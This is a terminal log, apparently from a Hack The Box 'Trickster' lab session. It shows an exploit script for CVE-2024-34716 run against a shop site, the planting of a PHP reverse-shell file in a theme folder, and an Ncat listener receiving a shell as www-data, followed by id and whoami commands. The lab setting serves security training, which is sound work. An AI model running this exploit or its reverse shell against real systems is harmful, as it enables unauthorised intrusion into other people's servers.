 ┌──(myvenv)─(kscorpio㉿kali)-[~/Machines/HTB/Trickster/CVE-2024-34716]
└─$ python3 exploit.py --url http://shop.trickster.htb --email adam@trickster.htb --local-ip 10.10.14.
215 --admin-path admin634ewutrx1jgitlooaj
[X] Starting exploit with:
        Url: http://shop.trickster.htb
        Email: adam@trickster.htb
        Local IP: 10.10.14.215
        Admin Path: admin634ewutrx1jgitlooaj
Exception in thread Thread-2 (run_http_server):
Traceback (most recent call last):
  File "/usr/lib/python3.12/threading.py", line 1075, in _bootstrap_inner
    self.run()
  File "/usr/lib/python3.12/threading.py", line 1012, in run
    self._target(*self._args, **self._kwargs)
  File "/home/kscorpio/Machines/HTB/Trickster/CVE-2024-34716/exploit.py", line 48, in run_http_server
[X] Ncat is now listening on port 12345. Press Ctrl+C to terminate.
    with socketserver.TCPServer(("", PORT), CustomRequestHandler) as httpd:
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.12/socketserver.py", line 457, in __init__
    self.server_bind()
  File "/usr/lib/python3.12/socketserver.py", line 473, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:12345
Ncat: Listening on 0.0.0.0:12345
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
id
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
GET request to http://shop.trickster.htb/themes/next/reverse_shell_new.php: 403
Ncat: Connection from 10.10.11.34:36676.
Linux trickster 5.15.0-121-generic #131-Ubuntu SMP Fri Aug 9 08:29:53 UTC 2024 x86_64 x86_64 x86_64 GN
U/Linux
 23:18:23 up 13:17,  0 users,  load average: 0.33, 0.26, 0.33
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data